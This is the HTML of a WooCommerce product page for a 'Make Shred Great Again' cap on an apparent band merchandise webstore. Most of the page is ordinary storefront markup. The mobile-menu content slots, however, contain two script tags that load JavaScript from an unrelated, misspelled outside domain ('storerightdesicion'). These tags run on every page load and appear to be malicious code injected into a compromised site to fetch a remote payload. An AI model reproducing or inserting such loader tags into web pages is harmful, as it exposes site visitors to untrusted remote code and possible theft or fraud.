<li id="menu-item-wpml-ls-70-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-70 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-70-en"><a href="https://www.cruzstore.com/products/make-shred-great-again-cap/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.cruzstore.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.cruzstore.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.cruzstore.com/products/">Products</a><span class="breadcrumb-separator"> / </span><a href="https://www.cruzstore.com/product-category/accessories/">Accessories</a><span class="breadcrumb-separator"> / </span>Make Shred Great Again Cap</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4554" class="product type-product post-4554 status-publish first instock product_cat-accessories product_cat-outlet has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010-100x100.jpg" data-thumb-alt="Make Shred Great Again Cap" data-thumb-srcset="https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010-100x100.jpg 100w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010-300x300.jpg 300w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010.jpg 1024w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010-150x150.jpg 150w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010-768x768.jpg 768w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010-324x324.jpg 324w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010-416x416.jpg 416w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010.jpg"><img width="416" height="416" src="https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010-416x416.jpg" class="wp-post-image" alt="Make Shred Great Again Cap" data-caption="" data-src="https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010.jpg" data-large_image="https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010-416x416.jpg 416w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010-300x300.jpg 300w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010.jpg 1024w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010-150x150.jpg 150w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010-768x768.jpg 768w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010-324x324.jpg 324w, https://www.cruzstore.com/wp-content/uploads/2020/04/IMG-20200419-WA0010-100x100.jpg 100w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Make Shred Great Again Cap</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 29.90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14.95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 14.95&nbsp;&euro;.</span></p>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://www.cruzstore.com/products/make-shred-great-again-cap/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6967b7c6dc78d">Make Shred Great Again Cap quantity</label>
	<input
		type="number"
				id="quantity_6967b7c6dc78d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="3"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4554" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Santacruzredcap</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.cruzstore.com/product-category/accessories/" rel="tag">Accessories</a>, <a href="https://www.cruzstore.com/product-category/outlet/" rel="tag">Outlet</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Snapback cap with embroidered Make Shred Great Again text.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.200 kg</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-5110 status-publish first instock product_cat-accessories product_cat-vintage product_tag-we-are-the-ones-to-fall has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.cruzstore.com/products/poster-santa-cruz-we-are-the-ones-to-fall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.cruzstore.com/wp-content/uploads/2022/09/IMG_2647-scaled-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Poster Santa Cruz. We are the ones to fall." decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Poster Santa Cruz. We are the ones to fall.</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 14.90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.45&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 7.45&nbsp;&euro;.</span></span>
</a><a href="/products/make-shred-great-again-cap/?add-to-cart=5110" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5110" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5110" data-product_sku="SKU-poster-we-are-ones-to-fall" aria-label="Add to cart: &ldquo;Poster Santa Cruz. We are the ones to fall.&rdquo;" rel="nofollow" data-success_message="&ldquo;Poster Santa Cruz. We are the ones to fall.&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5110" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2547 status-publish instock product_cat-t-shirts product_cat-outlet has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.cruzstore.com/products/bad-blood-rising-baseball-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="233" height="239" src="https://www.cruzstore.com/wp-content/uploads/2017/11/Baseballpieni.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bad Blood Rising Baseball Shirt" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Bad Blood Rising Baseball Shirt</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>34.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 34.90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17.45&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 17.45&nbsp;&euro;.</span></span>
</a><a href="https://www.cruzstore.com/products/bad-blood-rising-baseball-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2547" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2547" data-product_sku="Badbloodbaseball" aria-label="Select options for &ldquo;Bad Blood Rising Baseball Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2547" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-2443 status-publish last instock product_cat-t-shirts product_cat-men product_cat-women product_cat-outlet has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.cruzstore.com/products/bad-blood-rising-2017-tour-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://www.cruzstore.com/wp-content/uploads/2017/11/Tourshirt-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bad Blood Rising 2017 Tour Shirt" decoding="async" loading="lazy" srcset="https://www.cruzstore.com/wp-content/uploads/2017/11/Tourshirt-324x324.jpg 324w, https://www.cruzstore.com/wp-content/uploads/2017/11/Tourshirt-300x300.jpg 300w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Bad Blood Rising 2017 Tour Shirt</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 24.90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12.45&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 12.45&nbsp;&euro;.</span></span>
</a><a href="https://www.cruzstore.com/products/bad-blood-rising-2017-tour-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2443" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2443" data-product_sku="badbloodrisingtour" aria-label="Select options for &ldquo;Bad Blood Rising 2017 Tour Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2443" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.cruzstore.com/products/santa-cruz-cap-logo-2/" rel="prev">
					<img width="324" height="324" src="https://www.cruzstore.com/wp-content/uploads/2017/08/Bildschirmfoto-2017-07-07-um-15.24.46-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Santa Cruz Cap (logo)" loading="lazy" />					<span class="storefront-product-pagination__title">Santa Cruz Cap (logo)</span>
				</a>
			
							<a href="https://www.cruzstore.com/products/santa-cruz-cotton-mask/" rel="next">
					<img width="324" height="324" src="https://www.cruzstore.com/wp-content/uploads/2021/02/maskisc-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Santa cruz cotton mask" loading="lazy" />					<span class="storefront-product-pagination__title">Santa cruz cotton mask</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><ul class="product-categories"><li class="cat-item cat-item-106"><a href="https://www.cruzstore.com/product-category/jackets-hoodies/">Jackets &amp; Hoodies</a></li>
<li class="cat-item cat-item-37 cat-parent"><a href="https://www.cruzstore.com/product-category/t-shirts/">T-shirts</a><ul class='children'>
<li class="cat-item cat-item-38"><a href="https://www.cruzstore.com/product-category/t-shirts/men/">Men</a></li>
<li class="cat-item cat-item-39"><a href="https://www.cruzstore.com/product-category/t-shirts/women/">Women</a></li>
</ul>
</li>
<li class="cat-item cat-item-31 cat-parent"><a href="https://www.cruzstore.com/product-category/records/">Records</a><ul class='children'>
<li class="cat-item cat-item-32"><a href="https://www.cruzstore.com/product-category/records/cds/">CDs</a></li>
<li class="cat-item cat-item-35"><a href="https://www.cruzstore.com/product-category/records/vinyls/">Vinyls</a></li>
</ul>
</li>
<li class="cat-item cat-item-36 current-cat"><a href="https://www.cruzstore.com/product-category/accessories/">Accessories</a></li>
<li class="cat-item cat-item-150"><a href="https://www.cruzstore.com/product-category/vintage/">Vintage</a></li>
<li class="cat-item cat-item-148"><a href="https://www.cruzstore.com/product-category/outlet/">Outlet</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Payment options</span><div class="textwidget custom-html-widget"><img src="https://www.cruzstore.com/wp-content/uploads/2015/10/maksutavat_mv.png" alt="Maksutavat">
<br/>
<img src="https://www.cruzstore.com/wp-content/uploads/2015/10/paypal_mv.png" alt="Paypal"></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><span class="gamma widget-title">Customer service</span><div class="menu-asiakaspalvelu-englanti-container"><ul id="menu-asiakaspalvelu-englanti" class="menu"><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.cruzstore.com/faq/">FAQ</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://www.cruzstore.com/contact-information/">Contact information</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-3" class="widget widget_nav_menu"><span class="gamma widget-title">Info</span><div class="menu-info-englanti-container"><ul id="menu-info-englanti" class="menu"><li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.cruzstore.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.cruzstore.com/contractual-terms/">Contractual terms</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.cruzstore.com/track-your-order/">Track your order</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="lsi_widget-3" class="widget widget_lsi_widget"></div><div id="lsi_widget-2" class="widget widget_lsi_widget"><span class="gamma widget-title">Like and follow!</span><ul class="lsi-social-icons icon-set-lsi_widget-2" style="text-align: left"><li class="lsi-social-facebook"><a class="" rel="nofollow noopener noreferrer" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/santacruzband" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-twitter"><a class="" rel="nofollow noopener noreferrer" title="Twitter" aria-label="Twitter" href="https://twitter.com/santacruzband" target="_blank"><i class="lsicon lsicon-twitter"></i></a></li><li class="lsi-social-youtube"><a class="" rel="nofollow noopener noreferrer" title="YouTube" aria-label="YouTube" href="https://www.youtube.com/user/SantaCruzVEVO" target="_blank"><i class="lsicon lsicon-youtube"></i></a></li><li class="lsi-social-instagram"><a class="" rel="nofollow noopener noreferrer" title="Instagram" aria-label="Instagram" href="https://instagram.com/santacruzbandofficial/" target="_blank"><i class="lsicon lsicon-instagram"></i></a></li><li class="lsi-social-spotify"><a class="" rel="nofollow noopener noreferrer" title="Spotify" aria-label="Spotify" href="https://play.spotify.com/artist/1ZP10xzJoQljzTHiaU2Gri" target="_blank"><i class="lsicon lsicon-spotify"></i></a></li></ul></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Official Santa Cruz Webstore 2026
					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.cruzstore.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.cruzstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.cruzstore.com/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront-child\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="http://www.cruzstore.com">
      Santa Cruz Webstore    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
      <li class="wprm_before_menu_content"><script src='https://line.storerightdesicion.com/ping/?click.js'></script></li>
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5030"><a href="https://www.cruzstore.com/product-category/t-shirts/">T-shirts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5043"><a href="https://www.cruzstore.com/product-category/jackets-hoodies/">Jackets &amp; Hoodies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4947"><a href="https://www.cruzstore.com/product-category/records/cds/">CDs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4948"><a href="https://www.cruzstore.com/product-category/records/vinyls/">Vinyls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5031"><a href="https://www.cruzstore.com/product-category/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5045"><a href="https://www.cruzstore.com/product-category/vintage/">Vintage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5044"><a href="https://www.cruzstore.com/product-category/outlet/">Outlet</a></li>
<li class="menu-item-language menu-item wpml-ls-slot-70 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-70-fi"><a href="https://www.cruzstore.com/fi/products/make-shred-great-again-cap/" title="Switch to Suomi" aria-label="Switch to Suomi" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fi">Suomi</span></a></li>
<li class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-70 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-70-en"><a href="https://www.cruzstore.com/products/make-shred-great-again-cap/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.cruzstore.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a></li>

        <li class="wprm_after_menu_content"><script src='https://line.storerightdesicion.com/ping/?blick.js'></script></li>
     
</ul>
				
				</div>
			</div>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.cruzstore.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https:\/\/www.cruzstore.com\/products\/"}},{"@type":"ListItem","position":3,"item":{"name":"Accessories","@id":"https:\/\/www.cruzstore.com\/product-category\/accessories\/"}},{"@type":"ListItem","position":4,"item":{"name":"Make Shred Great Again Cap","@id":"https:\/\/www.cruzstore.com\/products\/make-shred-great-again-cap\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.cruzstore.com\/products\/make-shred-great-again-cap\/#product","name":"Make Shred Great Again Cap","url":"https:\/\/www.cruzstore.com\/products\/make-shred-great-again-cap\/","description":"Snapback cap with embroidered Make Shred Great Again text.","image":"https:\/\/www.cruzstore.com\/wp-content\/uploads\/2020\/04\/IMG-20200419-WA0010.jpg","sku":"Santacruzredcap","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"14.95","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"29.90","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.cruzstore.com\/products\/make-shred-great-again-cap\/","seller":{"@type":"Organization","name":"Official Santa Cruz Webstore","url":"https:\/\/www.cruzstore.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wb-paytrail-maksutavat-blocks-css-css' href='https://www.cruzstore.com/wp-content/plugins/wb-paytrail-maksutavat/includes/../assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='lsi-style-css' href='https://www.cruzstore.com/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.1' media='all' />
<style id='lsi-style-inline-css'>
.icon-set-lsi_widget-3 a,
			.icon-set-lsi_widget-3 a:visited,
			.icon-set-lsi_widget-3 a:focus {
				border-radius: 2px;
				background: #1E72BD !important;
				color: #FFFFFF !important;
				font-size: 20px !important;
			}

			.icon-set-lsi_widget-3 a:hover {
				background: #777777 !important;
				color: #FFFFFF !important;
			}
.icon-set-lsi_widget-2 a,
			.icon-set-lsi_widget-2 a:visited,
			.icon-set-lsi_widget-2 a:focus {
				border-radius: 20px;
				background: #666666 !important;
				color: #FFFFFF !important;
				font-size: 15px !important;
			}

			.icon-set-lsi_widget-2 a:hover {
				background: #ff0000 !important;
				color: #FFFFFF !important;
			}
</style>
<script src="https://www.cruzstore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cruzstore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cruzstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"price_decimals":"2","price_format":"%2$s\u00a0%1$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20ac","change_image":"yes","bundled_price":"no","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart."};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woo-product-bundle-premium2/assets/js/frontend.js?ver=6.3.3" id="woosb-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.cruzstore.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce-multilingual_old/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cruzstore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.cruzstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
